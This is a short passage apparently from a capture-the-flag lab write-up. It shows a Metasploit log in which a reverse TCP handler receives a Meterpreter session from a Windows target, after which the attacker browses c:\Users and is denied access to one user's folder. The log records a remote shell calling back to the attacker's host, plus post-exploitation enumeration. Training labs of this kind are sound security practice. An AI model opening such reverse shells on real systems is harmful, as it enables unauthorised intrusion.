 [*] Started reverse TCP handler on 10.10.14.3:9999
[*] Meterpreter session 1 opened (10.10.14.3:9999 → 10.10.10.5:49209 ) at 2022-03-21 11:56:57 -0400
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > cd ../../../Users
meterpreter > ls
Listing: c:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 8192 dir 2017-03-17 19:16:53 -0400 Administrator
040777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 All Users
040777/rwxrwxrwx 8192 dir 2017-03-17 19:06:26 -0400 Classic .NET AppPool
040555/r-xr-xr-x 8192 dir 2009-07-14 03:14:28 -0400 Default
040777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 Default User
040555/r-xr-xr-x 4096 dir 2009-07-14 03:20:18 -0400 Public
040777/rwxrwxrwx 8192 dir 2017-03-17 10:17:52 -0400 babis
100666/rw-rw-rw- 174 fil 2009-07-14 00:41:57 -0400 desktop.ini
meterpreter > cd babis
[-] stdapi_fs_chdir: Operation failed: Access is denied.
meterpreter >